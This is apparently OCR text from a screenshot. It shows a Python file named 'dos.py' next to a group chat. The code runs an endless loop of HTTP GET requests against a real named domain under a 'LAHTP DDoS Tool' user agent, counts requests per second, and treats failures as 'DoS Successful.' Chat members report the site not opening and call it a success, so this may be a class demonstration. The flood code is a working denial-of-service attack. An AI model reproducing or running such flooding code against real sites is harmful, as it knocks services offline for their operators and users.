 9:41 AM Tue 9 Jan
97%
dos.py — Edited
Python
Language
Run
Stop
Run Settings...
Back/Forward
View
dos.py
26
27 def count_req_per_sec():
28 t = current_sec_time()
29 rl.append({
30 "time_received": t,
31 })
32
33 for e in rl:
34 if current_sec_time() - e["time_received"] >= 1:
35 rl.remove(e)
36
37 message = "DoSing..."
38 def make_request(name):
39 while True:
40 count_req_per_sec()
41 try:
42 s = current_mil_time()
43 headers = {
44 'User-Agent': 'LAHTP DDoS Tool v0.1 - '
45 }
46 r = requests.get('https://sibidharan.me',
headers=headers)
47 t = current_mil_time() - s
48 # print("Response code from thread #{}: {} took {}
ms".format(name, str(r.status_code), t))
49 count_resp_per_sec(t)
50 except:
51 message = "DoS Successful. Site looks down for now."
52
Run Stopped
make_request
Tabs: 4
Line 44, Column 55
Search Docs
Python Google
Stack Overflow
Bookmarks
Python Tutorial
ensity called specific...
780
Advanced Sock
156 members, 2 o
Pinned message
Do u know to use rest
Sibidharan Nandhaku...
Harish Arasu
open aagala bro
5:28 PM
vyshak haridasan
success 👍
5:28 PM
Cyborgz admin
htop ah bro use panringa?
5:28 PM
Dhugesh Waran
@N4v33nn tail -f access.log
5:29 PM
Rogith jeykar
Var
5:30 PM
Sibidharan Nan... Owner
5:30 PM
Selva N
s bro
5:30 PM
s
5:30 PM
Rogith jeykar
S na
7
Write a message...
2:33:56
10:02 AM
6/22/2021